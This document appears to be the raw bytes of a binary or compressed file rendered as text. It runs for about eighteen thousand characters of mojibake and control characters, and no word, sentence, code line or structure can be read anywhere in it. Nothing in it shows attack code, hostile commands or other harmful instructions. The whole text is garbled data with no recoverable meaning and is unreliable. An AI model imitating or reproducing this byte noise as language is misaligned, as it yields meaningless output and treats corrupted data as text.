�^(	�Ĩ�H��(����+�	�	�	��#����胄��A*�����L��2��"��$�C	��7���(��O�awĸ슀�p������:���Բ���Ĉ�� �+���lW����������|�m@���H�K� ���*��M��	ل�HK�2^�%�i�a�P�r�� ��*����G�"������|NQ�t-���Z��=��L胹XH����j�w�.���	��8%�`R�,��e=��PO���\,���R�����ը-��"ʰ���>h��	�=��R�ۍt+�ȘJ���1�<�#�b�Jy��nXNٙ�!�w�>��D,���t5H9U�t�A����I����t˚F����މ�"����׳������@�L�=���D����&*�?ac������������XL��x��Ɋp
����h�����	�,��I��PJ<�>h� �i��Ym�����;�M�.�K��{��=�&�ȏ�H�t�	�tK��0��B��ʙ\p�������g�E,��tI��
����7�,*?-�ܿ���l�K�#9�U+�ۘɬ����HHw�w�J���龈��0�����`��Љ��(�ٙȏ�v���Z��XN�{F]Ӭ���m���o��h��I�����@ ����^9�,땈sH��h��8��&-:��
�)��"!>�2K��D�����������H��X�*��]z�H�p8��H�옉�� (�?�ii�hN�Qg�
�nX�����B�f�	���_w������x�5��8"\N��:��J�H�gX+��h���*�y_5E��C4!n��wt�wI8"�4�gH�@X�	DK��p��v	��D눳OȈ� {~�閐(J7ʮ�T�Yhp�L3`
p�,�R��m�]�fc��$R�U�{Q�qʞJ��q ���������F�8������� �(iy���� }{��1�uyo�?��X�	�+j���IZ���l냉��A�	\�apO�8խw��c�]�Z�
p�m	U�JI���9smw�����[牗0(Q���{�I	����G+��L������ʪ%~m��w`:�Y!t�����%����*jH�U��ˢl�`�k�b		�|k�bH�gؘi؉�Y�߀:=�aZә-�(����1?���w��9��􉯇M����
��
�?�(Y�R?�����m 	T���K�0J�0
��H����	�����������ك��9��X�eف���o��2-��	H�����n��P؉.�zH�*������u8�P��w�f���ٍn���/�d~֏���*Ò=������H� �:�P w`RI���n��pj	�����q�a*����N��ٚNY� �Ph�I����ڍ�@���C�9���8���ٙ	���8�ވ�C؁�)��������C؉�������H��h�@
=���8����
���H��� 	���/�:��t�J��X�7��J�_��7X��H�[@���������٘���}�e���8�{�7x�����(��H�7Ȯ�	Ї{�/���y���'x�Ř��8�H��w�J(�}���q���w(�I�����X��x���78��ݍmK��X�8h7��5��8��͘��	�&��x��؆�8�wߊ7H�_���K�i��x����uȋ>����ey�Q�q�'�'������zH����>؊���X������X��(�_��x�?X�����$ჿH�q� ��m��P���'����
x����٨�2q��a���m� ��͙|��R��@��?H��u��]������X��w�7��8�ȋ�n*�88����x�m1�1k����x����H���i���jъ�����yz�>��m�Y���H��-��u��RH�ݸ�w�_��������z�sъ]胼8���b�	{�5��˚�߁�eъ�����(�hA��X�Ҋ����X�Q������	��'��8�w��5�>@�o��-���/�~�n����������x,7��zx>��(.�(��w��x,�؆��C�����x�>�zH�8�����i��M+�����)�(hwȋ�r�ި���Y���H��ȍ���!#����+Y�����,mۍCXk����r�����3*��� ���/��p�RX1���B���+��,ި��*h�����H�w���w�����!<��؊���ȏ`B�&����ț�!�a��� +�|���X��ȋ�胨�������0
��8w��(�8ŸȂك�2#���w�)��蠤��U���B#�؆�"�_�ٖ}g�(���8�TX����X���%��'ި
����8���> �t���޸����X�z荡89��8m����A��p.�B�ț��V@�ȍ����֓����Ï((8�� ���Yh���w(8��(�RX�C��'����0��>yG���o���I"�ȋ�荨X����舊��������򋡈�=����%�8/[&������h���eH#�wb3��>	��,�Ub�=���n<���&���R�R����s��� 1�����ȍ����P�<�80m�3����(�[��Y؉ި��ߘ�/n�dC��� �I���3��T������Y�̙�*�i����H�R8��KC�*�+�mp��؉+(�0�d��o��g��X��&ۤJ��M�� ���2�=o�� )���r��8��4��HM�����耼y��4��N1���PO��"O�)�����3>�NBw�������e�x��N[P@������ȁw�B-�B+t�n8� ��B.��Ɠ�jO��"������ȁ�p�XA���t�64A������A4A�x��hBtA�	�����B��^�)��:�7� n��A�BDDzN1��(AP�xDn���B[���X^�,�V$��h@8�f�Cގ�@h�,9oF�Ew��t�h@��EA��X3{� �KtG�%Z�zA��w	F��q�bz���+�[��/t�^��vt�1���A��� Ԕ��Łd�1�E��YX����7~㛰YƤ���\��\"���5\i@F��O���N��]PN�E
AdX����c�L����CK�)^�\�/���E�E����ud\ �ÞZ]e9XtP�y���A��Y�e�"BPJ^�Q>����AdX���������(_A���Ae�[�%�:��i��u������ <U��]w����w1QwTQ	���hG4��0���PݩU�5��E�yA¥�����m��d\���DUJ$A,�+"�y�_� M5Y�)A�%�T�����ȁ߈Pw�h�LhŁj�H�i�B��2����\�G���V]�V��k����E���õ�`�]<:
���h��@�dG��}�VjW�P]w4Aq�_�F��e@���0$A�_g�E4m��EK� D4�;u@P]v婈��=�k��VgYC B� ��`�(U�09B��3k�T^�Bz�I����B�棤9�ѴO�$V<j>�;&����@��6
�b�!e�c<��ف�u�
eb�Y�0��8
����PO���x��O���POTȨAc���Bʍix]V�9}�e�)'z�C��l�:P.h6f���SBf&V���"xv�b�gp��=ceVgv�j�b����q����w�������鈈�w�w���8(I�����&�������9*M���T@9�O��L`9,A��"�A:-��8ݘ-(.E��R,�{.�颌4�ҹ���d�5/|U5�in!�����VYK#[&�oAH �	�� ��5��W5c�����By8���1aF��(ϊ��G2T����h�؂_V3����i.�������|��e��$��ˍ쎐�oV��?o� z��*�ә���w0r��,� ��C�l=�(��S �Hp>w�fT���"RH��l�Du����6��E�7 �HN�*,B䋑y��g쭈�g��ä��;���<HT�M_K�}]�I��`Z����IΊP{I�!h�h�w������@��L*���,���w�PK�}����p�}ǝ9�ؐ�yǤ�y�K�!\����yȝ�9@�%p)��9L���<���������������1���0B��F�؇����it����XB����H�GYQU����+o�K���x���h�X���w؃��|���ف�:�i#�H��Ά�ɇ(�L�+��@��v� ���B*	�����T�N���9��% ưa �J�д���֢؀�`��;����-z��� �!	�9Ȓ{HjI����1&KVu|���D�S(w��<p�������b�]&�X��-�H����0�dBŠ�8�ӴYǰ�D84��ҧ7������A��H���HO-�~�J-gP��|)M�w��@��9K�ӄ�X��TyOt�� ���j;�w	�]��ˬ
XY
�9(���PxX� 	MRw���a�M3�����B���Zg�\^�p�\���@��x@Ν��8��V$��O�dtǲڄ-OA�q�`�Ҋ@6�����F���5����! +K�;�)ʷ=�	œw�y�s���Ͱ��)y�{#�Ɉ�aZ�鈨��	�o���w����5�U���HH������X̽�����i�
����i�6�I�8� ��h�X�����;�cы�h��X���ɋ�	�wV���)��Ȍ�P���eH�D���dh6k����ߑ娘�Vv�����\)!^-1�,ꎟKI�d�����
���HJ�H��l?B鉋p؏��(9��'�����K���Z≞����%�x��Y���(��`M�H�H��w�I��@���j���O���7����KC�<H4��!��L�Ͽ��z�����68��� �K�ġ
����.�ʿ��!�Jkm���$l���ۮ���wu���h�*qw��$����H�Ω��ۉ�Pn������z��t�����)�I��?'����1��-G�|�w�K�����\w ���y���<.*���p3B��!���Tq�n��ztO��J�)���
��h�$ɋ�@ˮ⊎��Ȝ��`�v�(��QI��H��ц�o��Ώ*,����ɮ�r��~��s,@�\"��ȼ�ٛ�Z̚�H�P�M��Ȃ�p�t�aK��Ȃ��O����*���HS�|r,��a'L� �/<��w@K��}I�&r�|*(St�įxـ銲�J������dO����5[=�xcU^���
-�ى�:�A˛����Ɉ���h�@����ޡv��X	��Q�
ਔ�J�P释H� �1&��Ĕ�,3�)��8٬t�	P����������H��y�@�0���Cf���||���ֳ �	�`h�����q�)�(&q�(͊��^�����7�؂�LH��`I��XA��ɟ�@��蹂��
�80��v(�	���MJ�����	w��0ၪP2������2B> ���寸����*��8��K�
�
!)��t�8J�n�h1e0Л�H���ɌOU9ɮ�l	�!$Uȵ����A��Y���	��҉����.h�$��G0���M�Hx��d��X�{0$�D���tˏe������uK�����.Ҽ��p� ���:��A��Ȉ��x	�(��8L���	�!�H�6H:���vȌ(���3� ��˻�_9#��pUg�k��ew��+��&�T��؈
��(���H<�'#2��<�X#�K(��~e�� I� �x)˚��ȡ.�	�y�j�/��ҥ\��^�=%�3}�͉��xɱC��Ch��H�1w{��!����5�����2��Tx;u���X���Mo�wX�[w�����ܨ
�H(D����0ϒX��)�I��zQǏ�<����[8���e���xx���⃥(���2�����ʂ���$���e��~����I|ԗ@�s����=GS3wA�_t+�s�qȼ_�쩕�ɳ^�	���u5��+~���̍�ف����9��M�G
���Ck���X�����	�ӈ�b(�� �c詹��{��X��K����z؁��R��ӯ���ˀ����Gk��ħ��f���������(��,����{�wx���������o�������yҾp�@X��l�կ��L趀�w�	�ۃ��aؙ��K���)�����.��(�ںči�M��r��j��w���(�؀n�� ��ߌ��	�������sK�����z��|����9��f蘧؃z(�>�0��v؆��9�~���z�P�	�"�ʾ���فRH�Z��8�C�P�^��(�#)��ٻ���q
Վ�
=�*�๪�i�Y���h��r�{�&i�IJ@�g�������wh܋���8�9���I��ف���w��T���(�vi���舎�)�.J�W0��x�y��-�&�8�`��	.K�Cwȋ7�Ũ�P��������>����)�*�H����ن�x�ޘ����g���荂H����������h
ê�NИ
��`�Γy�X���i��7x�wH����C��؃�荊Y�'��$p���x�v8��hɌI��q��H��(�>x�؊��ê�N@���� &}��I��ъ5��]x����?x��8�J���)����A������H�mރɁ��x��1A[�L�ȋw؊9���.�l��P]�Ё�(5wH�*x��X�w��8�9���(�>������`��m!�؊���0�T�Ѥ8�����������!��>���p�T(�zx�ơ��H�7x9���������Ҋ[����R:A�a��u؉�h
�x��X�8x�胿�+��؉#	̧��_�ǃ�|q��]xwX������m���ނ('x�?8�*Ȏ\h웅g���X����n���8*����-�hB����٢�&ٍJ�/wwA�>���B��؊u��u�__���7x������⒉���)��r�8�o��������\���2޸��@���� C�ȏ�H)��Z��H���/�x��:���*�%�>�������ȋY������~�ܨ%��%s�/D@,����"�2������9�+��(����X!>��޸,|�#������C�*�r�w؆��ñi�78/����荁���!���{�$p8w�LR9~�:���Ew,��!?,���Y��ȏ\q%��'�PH��$��σ��2��a!����فRA�C�Ĝ>�w���/�ȏ
�=����=���i���*�!�ȫ��޴��n8������<w��X �H$�r)b�/ވ��?�����x����X������!�⍨��؊�؃��?w8 �ȍ8�)��PH�9��X9�8��Њ&��ȏ*B��89!C�(������h���==Csүc�:��؉ܨ2Y�!}��~�5Z��Yh)�w�*��1s_ύs1��6=H���Y(�}3E��d�7(؃e�����:��=}�������4������!��;���e�<��%����/��E⍝�T���ȏ�29�ȏ�(�(�K�P�u��*�"���J���(�H�74c梘W�6�H�6I�����6S�(�Lic3+؁��6���ah1~��w���x�o��!�*z�*a��!��=����C�P���H��J3��ȫ������ks)�D�i�@�C��X�dw��J86(#5������8� &��0�ɘᨁ���H���(ȏJ�m��(���X���� T�"䔵��p�$��Cp�����舏�H�Y��(��醊A��ݘ�H������W ��؃.���(�(��Jњ���.�n�F���I�Ph
T�����g���@4�9wp���u�y0D��X�y&r���Q#�	�� �S4��eX1�X�逇������xX�uXnSn��U���Z��Zq�Z ���=�
-X����J���[�wE�������������5�n8���\�I�q��ȁx�(\Ș�8��X\��e0�w\�e0}��K� ��[��[��[��\�x[��\���ѕ�ʾ (^�\�H텱ε[1(Z����KS$��[���nȁ�U[����Łs�Y�u\�x_��1y�_w(^�u���\;P��Q����5�� �1�[1h�9e_U���\����n��H��UQ��Hu�p��������	�ܾ ��P&�Uw�\��w����x\HT�ف���X��E�x��yQ�u��e_��S/��*��9E%U�j^Y�Q5�Ę�e�w�����\�~Ju��֍w���5�
���[�K�QP�IU��[�zWie�[�u[m.V9H��R����8��j+����S�j�a^�ƾ��h%E�W�_@�����a%V9^F�����4yT��(�H��"wxW�f������ITw�T�j��T(���^�v0�	�=uV��_��ʖh� ��_�67�w�^�%neо�՘��m�ɘx����[�Ŝw�G|�[��5_7�T�u`w�aF�VQ�������8k�Ŝ)V���V�v\���[�>�%iq�z�a�X;�_���(F[�v���[�����anxW[Y5���Y�Y�i����_Ŝ�uU�hXCv�Qu^XŘ�g��_�d�[���9k Ŝz�V%i�E�I0��%^;��}vQ��f�	/��g�Ŝ�U\��SJ��h\��i����'])u������h�eT�����g�����t ��za�5{��&���������֚�G{����I���Q��I�9�|��Y�G�ɇ{0U|5 }3��Rx�T�|�7�� ���~�o{�~�߹�����~�Ǫ����o�ƺm�_�/|�����E���q����w�������눈�w�w���8(I����@8�J����y�K�ݸ�$@9+O����:,��܀�-CeJA���Dari����ȃ�9�U5�~d}0�g�[���|]���|Vi�"=�6,l黟����ן�� |U7�gJ�#ܭ�1�R@�	k~�W��i6ˢ!�-:���`�L��	~��U���0�T����gWk?pt6���u�Τ�5�tӌQg2�݌0���'Ї�H�9����޵ۉ��H�P��Dp�,���	�ȇȘ�8w�٭�䢌0u�ݢ�V
��4�Z�~�P�F��w����P�ǈx�IKڢ�������ȃ�����KI�Ӄ�����E������ʕ��,zG����H�J�* �& H��w��ߣ�<�؃w����:���e� Y⬒���R|xɢ!���I	Ǒ�D���S�َ��̡�LoQ�wp�,���xF������X��[K��t��}(��g8�L��(j��<zH����������@1 �ha���	�}�� ȩ�H��Hw�9tk��@z��4�X��J������%*��A#�޿	�/�\*��F)E�������ǣ�yF	�|�N���%�j������( �Pjw9����9
�n}�i4]J�iHIc��V�ȇ��Ðh�y���3�!��Si����
���K��0�F�wt������[��ڐ	�䢞�G/�?/��As/����-�-�'��1���Ҁ�К�t�M���	M�i���\&�$L���9Y����̺舃�KE���ܯ���w����.�	�o*�IGc�˼@l��<�X���E���㣫T�n�j�%V�����F������������6�ꐓ�z[k�������B�=�C#n�O�ThOH̹��tK=�/é��/����rG4�'wX�G��t�	�\�ŝ%0
Ǌ���ð���Q�cJy��� �W+U������l���x��i��@��X���I�N�H��y���K� ��(��%���O�8������������`!�R�׉w�����̊�O/���i�5ґr�		0i�_K�n����	�T�|���~(�H��𽋄�Ȝ�hI�Px� �������x�8ɏ�@R�� 	�ة�b������n��4p���_�����J�>���,��L��(�`���و��x��8���@��}��,k�� ���ޯ�4(� I���I��
�pH�^��dk�?�m�@���0犋!H�P�H�G�P��R �P��� �3:�#�PȐ���,���K��w������H��I��"��8Xɀ���l�#KȢ�	����:���IH<��\H�����*�@�p`6
܈�H���H%m���H��h��:������yY��L���˞���{*8���
�T+�*��^v�I>��ڠM�[�YxL���h�<�S�ب�4Ș,�����ʛHȘ�t˜*H��D����i�H
Ž�����u�O����,�̛b�]�Πek��P
�>x�t����̮������=�� ����dw�(�{�԰`I��=����R���)��+�E�֨��8��cx���h�-ꨍ���~����=�t���(P��Y�Ӱ��98�T��x% ��n�Ĩs��{��k>��E�������ɨ׸�� ����ꉪ�����	�	�=U	Pv9�k���F����h?ث��R9<��0��s������68�Ԉ��Т��Y�X����J�⩘������EV���Ȍ�틓�i@�&��� ����N�m�0�^)4f���w�[t
_�i�]�]��p����_땨��r���􈀆�������H:�9�ʈ)0h��씗�JH��)E��'�p�U����5���������z�m�
� ��@J�P������d���bm�&0�KM���>��E��M�P�	���pʄ��	�T�u���^��\����I��h	�,��0H_�a ���������+%s���2ۉ�|˖if�0mɍ�,�H�14��(P���n	���v������a !w������x9L�I���6ȸW���Y�p���1�s�X��邗�,�JT��ߨgZ -WQ��,�f��L��Ũc��҈�i�}	����O���c�I�S�	|��8՝LИ�v;��n�"Y�3[^
�����h���V��h��sY��?#����XȪ;��	+���P ��>:��O^j�_K"/�b�@ʌ�����8���3��ʊ��
ُ��&���J��Hz	+��"�\��Ԭ�pg��9wȀ�9j�J�=�T��z
��!茹�x���i���π$�W������(��ޘi8�|ٽ���F��Θ;��L\����ʕ�h��/���-��h�������ٸ�8�w��\������1I��}ޡN�����M�O�b/��.�\ف������y�������}ɍaȌ�h�ؾaH��ɘi؉#	�T����V�ΫϘ���L�r]��=�>󐠀�����m���Y������x�D}�~��>۹~�A�����_w����XȘT8��𚺩�
	D�����p�A͘���п� 9���8�:�9 �=����ᨸ��냬��ИO�$��nX`����8X�GnX�)����o�J��'��8����ȟ����y����o �	f�9�����
�����[���w�̛�P	�؁���P���X{ЍR������q�����τ��P���0��(����)с��E���ϟ�ك�؊ޘ�R�����ȋ���w�2o�8��x���^�Rȋ����x�ٍ����!�x�����γ+�UPá���x��8���7H�'X����o@��������X�x�!_�i�]����(��ߍP���!��x>�'ȏ�ߖ�<�����Q�����A����?�����H��덤(���zX��H��J�P��8��x�7�!�� �q�(���A��A}�7��D=�#��X����sh�<q��x��(�nx胼؅�x��X��w胿胝�Ȏ��8'؊��I��8�⑆>x��XX�>(�{p����C=��iw(*����w؊���ፐ�s�W�荙H�8x(�r�8���|�c ��ȋc���������~��8������Yڊ1��H�>������q�Y>ȓ>؅��P��>��x���B����Bw�x�(�LȋB�M�8󘨁�Xx�*X�r��8�s��5I�5��:�)�Ҋw�uw��mx������'�jH�*�-�x?���X�4Ё�r����3����u��Ρ�8(��ف5���*h*<񋼈�Yأn��-舃c����Y���)��=q����z�{Уј~]Ԣ������"�񋇂�7x��X�����s�.p��,q'H����Rȓq(�����I�h*�X��x�`���aynx��9���� ��q��&n�"�X�؃R(���,�ȏw���&���P���1����ȋ�w��������;��/wX��x*�X��Ӎ�h�H��	�:�x(�ȋe8�7x9��!9J�'�X�uȏ'�%�����uh�}��x(��7'����" �����&���B��Ȉ�+���梈Wb>���؊ܘ����������������x �ȍ���u��uX��ሎ��1�Í!;��(?�e荒���&���I�%���?+� ���>����0����2���ݨ��X��S9/z��џ���i����wA�+�����i��(?���8˄�����03�����z(�1�5����*0����8w��П9���hH-s�d��P8�<[�*����hH\�Ĉ�:�I<L-�T���r�P�1��q��ȏx�1X���aH��1�����Y(����ˊ�as����p��C�,n��T;;�1��9�����v �7|����h(�(�q3�+��+6���0	K #?�$?b������O�#?���x1�q��"��>�.ww؁ǯp9�q�JMw����������H=�ȍ�Ș8/�X��x>��.I)���8����������6���N���@��mޟ ������̀���X�� �y���������+ʙ�����Ř���Fl��j��R����������_У��JpM�W2H�!�"ĘCȯ��+��$nP��Y�X���J�dP�C8z`�N��}�5z05�X�1X�uY��%Y��5�cޔ���x����H����1w��x��H����8Y��[ȵ[�U{p���\�\�u��\ X�E\�9</�np�������w8�O�x��E]�\ٍ߸^ҥ���̥��u����H^��5]1��z�x��u��^�e]�)^w�����^��_c:@�P�^�Ս��^�J�%]E�r�9��Y�� ȁ5�/E^8��R!����<�S������K��������_n耋Ɂ���%]�5�%����W�� xS��1H]��R ^�wXQ��ߎ	���V1����m� دS��_ҥ]������y� U���H]8�wu��A���P��+��h��h{�_�8T�����Z�9�[�S��h�8�_u�NE�I]�h��賦���V��o��UQ�VYOp���reiwhWԕj��j�h
5]���5��Xlnɕ���u�^�VVA�W�Iis�U��jo�lN�� ([����ņ�����P���"O���n�Pޖ���U��lU�l�&�UVn���F��wv�EPlm`(0_�5��%]i��/ekՕl�h�f�����������w�i��Qo%o�Hou�n��a��Rm�^Y�T�%c��i��bP�����P��l�aQU�weS0֍������_l;F^��J��b/	�Ƙd�����[����E�Q�1�e��h8^֍��W�6��EH����h��Q����`�a��^wH����8%]%x�P�Q�YP����8].Fg#^�UV��P��S�Fk��^�VYy�eQ4 ��E�&yj��5eQ��z�x!�e��y�y��l���ض|�ǘy6]����'T�������f(�b����I�n���Z��}�ךnX�1XnX�E��{}){���0�JqT~j��}�ʧ��W��.�n�Ǫ9���p�}뗘��q����w�������숈�w�w���8(I���$J8J����9*M���T@9k7�R8͓�:,A���[�A+�R,��;�E�vZe��3���Ÿ�	,��<5Բ8�%�d���=���\Uk�ȍ>��	{f�!g�̵'Ռ�����
g����wQ;/���E! ~ʍ���`�L/U�=�	>�Z�f���f�Q�(5 g^Ÿߍ�a��B=���̇�wx5K����	�T�����t�<1�k5g�� z�a�9*��k�ƃcN��16����^�wc4��n��S+d3ͥ�yH��a�� 5��X2ec�ى��t���d�Ζʹ|��buK�Ji[J�-{���̙���4(Ť���U�_Տ��h��hރ��șhxɢ��`*��T�ݠ�̡����n��͇�������	k��Z����X�!�xǢ���i�9ɘ�� hʣ�����%�G�8u�M���Z�	�����u���qǮ� KٙC�{�ó�kO��<�����_�<��	w�h���ލ�v�Nʊw�I����H��h�t�xG�t+ͭT�{L���)I��<	�~��	�R"��rG�������D)E�������j�ilƲ�����\Q/%[�<I=@����!�x����؀�D: ���h����JưܑưwD��ْ��=�d-����>�.��>jxI��λ۴h��<�Ú�|����Ȱ����*"g#Ҋ���I�w�X�\8�胥�M��h���L�Y���d8KGgF���yh�\꣺)�خۃw,�	�̪ �Q�d��4�$,A��%������������H��8
��}Ȑ�Xm�
��
��4x��Ę���Q�*���飞�蘆�����U
nU"y��H���I�* ���,�͠�ԸI���鋐�D:ē���d���Ȳw�t��s|t@|>	�@��N7�\�鲥 	���D*��0��^���k�=�����td���^�hQ��]�H���k�m����:���與�����x��&���	���튁��w����i�������舏�
׀�z�u���Hj�~����ΰ����̘w�E����+�� ʑr�	�����q �}��`�y��31L��˞;����#������랆 �♁J������z(���i�ߪ���,+����/j����L�Y��n�
��zrςp	��i�|���YȠȉ��ʍ�����H����@a�֒�̰���ރ����c_4���sR�ˌ�Eh��pJ�v�w��h�?����������'���5��1C��>���9����9	r���r�,���G	���_�8����i�uȠw)Ā�+�	�����@��2ӓ�[錤hHÚ�l�Zᘣ����7�J���M4�S�\���5�����
��~�S9��ۊ�`��}.��n��q��
�Ùr=��i�:}�v���K�̹����&Gt�ƻ�� j��ʿ�#6~1��s�,�v�R��y�u����:/��w���ܐ��wd�� 5/�ι���ܚuO����������:Z)��|k��I�`͘�����[A\P�ӰhH��h��}�Y�$'���P�:�M��#�Ȇ���j��=�%Tk�¥ ����=���Ճ���a��I�ڨ'�T
.՝����̀��[U�Y��~u§��m�/Әi�d����1�	HM�ˬ�8��I��XХ6����h�* a�b��Tk�ŠRpL>�����0H�2��	�H�?̊胔�XM���e�;����w4�{Z�P �`j���`��uK�wPʅ�8��<(��"�̈��tK(�@
�Z'r9۩� c�_���C����q�-���X��ə\�^P��|H�����4L��8)���
�P���E�IW���4�!^D��g��؉��ь�pȞ>��ɐ�ꋓ���(�ذL� �=��-����h��z���B��Ha���Q�@u�#@s)>��&�>�H������v��ɜ�Ϸr���0�zL�����鎣w��(�$k��%^�E�(����@#����ʳEJ�Q��x���荗p��8 ��k��@M��<������ֶ	ǐ<�wX�q�R������J{ӎ�D`�zq��Pj�0V�
�5k���H�ZL��Q�� :�J{߹�e��rVHl��,���w�\�*�Ԉ�����#��xs�>�];�7��dc2�^�\����i��P4�R��V���6� ��}���JЀa�
p$�,����nƇ��2�\Y�W��ѐX�w��	��i�w O���y�h }(��J����(����Qqeg
��8�ͺ��!�ʂ*�e(�w�<8��8���L����)�{���(�(����(�sܘ������r��>���}�4��Ռ�I�\?ᘸ��8����e��ӈ�q����ƨ���H���x���v�Ǝ��"�����,-�&���ݕ�������ΘaXɒ��<8��h��8�wX����|	�����
������-�ߊ���_ի|���ʓͺX.Սw��ũՊ	�ш��l�Ј�k<�\����8ً-�* ��������'�' �?��'`�&뵲���9�c�cX��w�p蜬�i��I��5�z9��I�\����/��쁘�v� ������)�)��ȘX���x��� \��ʪ�� ����{|�е�(��	�2P�z�TȘ���ف��T���m̀��u���H���h�щ����������8�A�i`�-阮��Ұ� ��bw
��9�Q�An(��6�:��y�-�8�����Z ��!����/�C(�C�����q��\��&�T �R������JC���(���y��Ȏ�����������X��n؃
؃@N�J�x�z[
����&���J�>X�7���X�(���7�!@m��؊wH�L�T����(��Hሎ���|���q���ҹQ�֮ ��� w� 1�z�'X�!q�X!�I�J8���w؊�؉̱�T��iwx�w��8荼X�ʁ���؆C؉8��w(�I�ʁ��Ҡ�������(��؊+���Ȱ?���(��
�̋(���ȋs��J���H�������(��'!�6���x2��S��H�*����|������d��'x��(�JH�r��x� Q����m8�ȋ��o��x�}���H��x���*�	*�B((1����8�� �.ȏ�_蠓������r�7���X�'ȋ����� �S�4�����w��������s��������*��'�/8�,�r��ȋ�����2�D?�9���8�/��؅���X��"�P�(lQ+S�,���8ȅᲘCx,8� A-���R���D��2����������/��C) eX/ ��B]x��8�eX�Rh�R���!!S�'���X��(�8����A��Pȏ��,*��#/�҅�	'@��-���2-(z��b�x*>���!�Eq�?1-s�% !+8-��΢�!bR��w������;��u���э9�+$��/�(�9�s�� ������2�+M�R��hǠc'�9��΁x�7�7��mȘ�֨x��8�(�-�H8�������Иs��ㆴȋ���r��>>��7�P8��B*� �I*���n��pX-`��
Ҋ�Hn؆��,�8���)�Huh���z(��y0ܲ+zX-��H���H*iȏ�C�쨂���((/Ø��-4ywH�����r1j�>!�%��%�I��Ȉ"z�tw�뛡��������)Q���%��*w�*S�+X��X>�ʏ�����6��1�ȏ��h1Q��iH�5C5�=U�������2�����Y��(3B��Y莨6wh0�Ԋܸ���8�y�ȍMҘw�=�z��*��.G���X�(�蘆�č�6m!�	����~ �L��C����ȍ���5����-J��xK�)w�����Я���n�H|��(��������(�[������J(�L�z����(��C�L�؉w�1-�K�4�)���L�ꢨX�g"m��aM3���.�0?9��؍*�*����L(xH� 
���`%���������xK���3u8A�%��@.�`ߘ7���XI礘�=!A��H�Hp�=�X�e�D����HP���ʉ/�?����N��Eȏ�c��ȏ�����" �Q�Ke��1����佌����X�������x�0��T��࠽�@V��}��y �ȍx�#��hK����pX�P��eȍe�N�Y��w�]�+������9 H������\C�Ȅ���;Y9�1t �8�Wq�C���R�A�H���1R(��B�����^��+��$(���FY>L҈����]�ݕ��������@��=�8���P1_ ��xn�P�Q�n�QQ9JQY>Q���u�tp����w���I��*�� Ř���^ꆯ(R!��0�������H�TJ�T��R��O����R1��q�	u\��R��S�xS�w�SU�Ɂ ��%讋�U�)T�qTw���إ󨘯�� �����⎀	���q� x���� 5U��R���ȁ9�V��P��S�)V9d?a�W�)T��|UU
ꆔR����R�(F��hw�h:�����	��v�1H����v����hW�y��8�18�4uV��l�f��	k���nhVB�U�	�!� (j�����S{Řfm8zT�&%����Wb�j'�m�֍C�����y?��Ӷi�ii趘�昧�jix��`�Xm�wXo�����h��SĖ��VR9:TwH���n��6�ݨ`��b��$�j�&�n�o��o�o�9owHh9�a"��!�
�k��mej��n��6j��v�Ƙ5�8�R(`���X���`)�cƦ`�Xc,��"vk9�i#ub̑Pji��(�{��(I
�b����� ����2�di&m&dA���9�O���e.vV)>܍}�l�U5�!f`#�f^
m��O�ahe7an"�s��Ɓ"�b�֙K�n S$U��wHmP�"��{|R|�y����W�w���)�|�I�͖W�7j9a�Ƙ���7R�Vo(�Fy^z{��n��xd�eV��Ph�Ӷc�)~y���aԷ��wiP&�Ƕ�}5z�Ih�m��c����h�x�݈m�7��v��נ�` F�A�q?�`�k�T�l6̘̆T�xwxט��Trv�1(r�a�'N��i�`�n�s�uq�3_
��:7sl��h��<,����tJ�t9(��J���z�TjE�h�T�7Q�t[ŘFsuJgs3����q����w��������������w����q����w��������������w����q����w�������눈�w�#���8(I���ب'K�K���Z2�iR-[�Yi��Y<���:,A���Gև�e5q�U5�+ y����p��qfU5�a*-�A<�ۉ�fi�ȭ�*�W�)¤�m� ��/�X*�Y��_+��B�x�0���I!b��Y�P��� �[=���j�#>M��Re�?:��dxJ��F���>�ۍ��"�cM+���Ha9�"Ǣ��\
4\�$��ok;��N�!���?�J
���g��-����w�h��i`�.Q��kD��-���Q��J�ݼ��|���Q�_ރ�0��e4��|8J�NAOQ��P^K�nD��=Ȉ��%�����|�^8���
�>���{(��hx	��܀��g�͑��(���p�أ�  _�<��󺦠���F��!�B���������8�����th��9D	G�}q<@���T�(��ȳ��!-�!�x�gQӚCD��i�Z¤D:�������l�n
!p�ȷ	���9�<m��x�� άwB���4臓8��������Tx��L�x�ܨ8h/*���!.��� B���𑢆CJ������9����XbD�F���M���1���أY��Ť���%���x	�&N�)$��h
��Ԉ�E	�ã���އg¨�}��" G�<��ж�ƚ4䘸=���k�T����H�� xH���݁�9x���ڬ�O���n�b��{��%8������AH�+I�7R�ܖZ
X�@�I�nԻ|�)������̓��w��5�dd\\6�7�u3}j��~���pJ����6�ϭե{F���P�0y�V�d8���ˤ�*� A��8C�L�����u�H�7䁈^�x�>%ڠ���
˃����H�o�A:�Z���L��$����h��A��聺t����<�_|{�wC��z0�$����ȧ������%����	��%�= ��?���i�
�B'�Ņ��0Uu�����6#�x�`3'�C�����Ȗ� �x���@����O���w詁��)��(��82���������6��������8h�e��H�kL 7�N���0O�F�����kM��y���
�ݘȷl�͠ȁ���b�I��G���Uo��n�LאO�A1肰���(	�Hj��T���	&�˞�I�郝� �MlX�؆�����ֽ0	,��4���T���� �%�ڋ���.q���ʉ�hM�#���̪�90��(�����ڰ�V����0���h^q�-@~��p�i�ݐw��Њ�׋L���𲨍�	���������K�P؉^xȌ�J��������ޜ��,k���� "���K�Įv >���z��.��A�re��I��� �L��`���(��<�i�H����:ɉg������ꍨ�K�W���~�D�T�_�[��%�������i���K�n9�������(�����X`�����g9"�ʰ�	����������B��[�C��%=L�Dh���K������z�����w�>ݕ��څT��ǰ��n�	�ޙփ���س�v.���sd�������e��8�\(��(����<����H�"����(�H��b,��_�I��ˇ~�G:�%\�&C�b��H�}�v��%���������܈��$�������Ȑ���IX�&(��Zx)��F	�����t�3R��.��f|���{OH4j��"��ਃ�@J��4�3�+�݈�f9鍬L��ʛ��ꭊ�e�k�[� ��ɪ{����jk�V�w[e�D �Ä�@�.9D�8���"]���i|�К��PȈ���bL��x�_ᨕc�H�f����i�H$�s�?�S�_��)Ʌ����\�����	��s��	9��H.߉�k��؉�i��`��I�����0�fyK����&�
�_��\�:#�h�@r2kTς^��h���I�Ι���*Px��y��S��T��3�G�;�H����	4Ȉ'�}r�4�0ʟT7Ka"	�f�ˉ� H�
